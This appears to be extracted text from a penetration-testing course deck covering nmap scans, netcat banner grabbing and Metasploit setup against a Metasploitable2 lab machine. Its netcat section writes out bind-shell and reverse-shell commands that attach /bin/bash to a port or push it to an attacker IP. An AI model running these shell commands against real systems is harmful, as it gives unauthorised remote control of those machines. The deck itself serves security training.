





Input/Output files

- **-iL <file> :** list of targets to scan (1/line)
- **-oN <file> :** save in nmap format
- **-oX <file> :** save in xml format
- **-oG <file> :** save greppable format
- **-oA <file>:** save all 3 types



Let's run a comprehensive scan against all ports AND save our work

nmap –sT -sV -sC -O -p- <target\_ip> -oA MyFirstScan

Take a minute to look at each scan type with the "cat" command

cat MyFirstScan.nmap

cat MyFirstScan.xml

cat MyFirstScan.gnmap



## Netcat

Let's make a connection.



- What can we do with Netcat?
	- Connect to any host on any port
	- Grab banners (get software/versions)
	- Send HTTP requests
	- Make bind shells
	- Make reverse shells
- What does that look like?
	- nc <options> <target\_ip> <port(s)>

root@kali:~# nc -nvv 192.168.5.102 9999 (UNKNOWN) [192.168.5.102] 9999 (?) open hello metasploitable2! it's me, kali sent 37, rcvd 0







### **Most common options**

- **-n**  Don't do DNS lookup (for IPs)
- **-l** Listen mode
- **-p**  port (local port on listen, target port on default)
- **-u**  UDP mode
- **-v**  verbose mode
- **-vv**  super verbose mode
- **-e**  program to execute after connection



## **On your attacker machine**

• Use netcat to connect to some open ports on your target

nc -nvv <target\_IP> <port>

#### Ports to try:

- $21 \text{ftp}$
- $\cdot$  22 ssh
- $\cdot$  25 smtp
- 3306 mySQL





root@kali:~# nc -nvv 192.168.5.102 22 (UNKNOWN) [192.168.5.102] 22 (ssh) open SSH-2.0-OpenSSH 4.7p1 Debian-8ubuntu1



### **On your attacker machine**

• Use netcat to connect to port 80

nc -nvv <target\_IP> 80

• Now you can manually enter an HTTP request, followed by two line breaks

GET / HTTP 1.0

• And this is the result ------------------->>

root@kali:~# nc -nvv 192.168.5.102 80 (UNKNOWN) [192.168.5.102] 80 (http) open GET / HTTP 1.0

HTTP/1.1 200 OK Date: Fri, 15 Jun 2018 10:20:40 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10 Content-Length: 891 Connection: close Content-Type: text/html

<html><head><title>Metasploitable2 - Linux</title></head><body> <pre>







### **On your target machine**

• Use netcat to open a port with /bin/bash attached to it.

#### nc -nvlp <port> -e /bin/bash

## **On your attacker machine**

• connect to the port you just opened on your target machine

#### nc -nv <target\_ip> <port>

- Run a command
	- ifconfig
	- id



## **On your attacker machine**

• Use netcat to open a port

nc -nvlp <port>

## **On your target machine**

• connect to the port you just opened on your kali machine

nc -nv <attacker\_ip> <port> -e /bin/bash

## **On your attacker machine run:**

- ifconfig
- id





## Metasploit



## **What is Metasploit?**

**IT'S RAINING SHELLS, HALLELUJAH!**

- Hacking framework written in ruby
- We're going to cover how to:
	- Use Nmap with the database
	- Search for exploits
	- Scanning modules
	- Using exploits
	- Meterpreter shells





- To setup the Metasploit database (We only need to do this step one time) run:
	- msfdb init
- To start Metasploit run:
	- msfconsole
- Every time you start Metasploit, you will see a different banner. To cycle through banners run:
	- banner

#### root@kali:~# msfdb init

- Starting database
- Creating database user 'msf'
- Creating databases 'msf'
- Creating databases 'msf test'
- Creating configuration file '/usr/share/metasploit
- Creating initial database schema

Unable to handle kernel NULL pointer dereference at virtual address 0xd34db33f EFLAGS: 00010046 eax: 00000001 ebx: f77c8c00 ecx: 00000000 edx: f77f0001 esi: 803bf014 edi: 8023c755 ebp: 80237f84 esp: 80237f60 ds: 0018 es: 0018 ss: 0018 Process Swapper (Pid: 0, process nr: 0, stackpage=80377000)

Stack: 90909090990909090990909090 909090909090909090909090909090 90909090.90909090.90909090 90909090.90909090.90909090 90909090.90909090.09090900 90909090.90909090.09090900

> cccccccccccccccccccccccccc cccccccccccccccccccccccccc  $CCCCCCCCCC...$ ccccccccccccccccccccccccc ccccccccccccccccccccccccc ccccccccccccccccccccccccc ccccccccccccccccccccccccc

ffffffffffffffffffffffffffff ffffffff................... fffffffffffffffffffffffffffff ffffffff.................. fffffffff.................. ffffffff..................

Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00 Aiee, Killing Interrupt handler



## **Metasploit and Nmap**

**ORGANIZE AND VIEW YOUR SCAN RESULTS**

